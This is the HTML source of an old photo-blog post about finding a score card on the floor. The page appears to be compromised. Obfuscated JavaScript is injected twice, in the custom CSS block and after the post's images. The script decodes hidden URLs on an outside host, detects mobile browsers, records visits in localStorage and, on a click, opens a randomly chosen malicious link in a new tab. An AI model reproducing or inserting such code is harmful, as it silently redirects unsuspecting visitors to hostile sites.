.scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/5022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2005/03/score_card/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=5022' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-5022 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-5022"
					class="nv-single-post-wrap col post-5022 post type-post status-publish format-standard hentry tag-cards">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">score card</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2005-03-09T06:41:24+00:00" content="2005-03-09">Wednesday 09 Mar 05</time></li></ul></div></div><div class="nv-content-wrap entry-content"><p>it&#8217;s always exciting to see a playing card on the floor. i flipped this one over and was mildy disappointed to find it was a score card (aka the extra joker)<br />
<img decoding="async" alt="DSC08110.jpg" src="http://www.funkypancake.com/blog/stuff2/DSC08110.jpg" width="187" height="250" border="2" /> <img decoding="async" alt="DSC08114.jpg" src="http://www.funkypancake.com/blog/stuff2/DSC08114.jpg" width="187" height="250" border="2" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 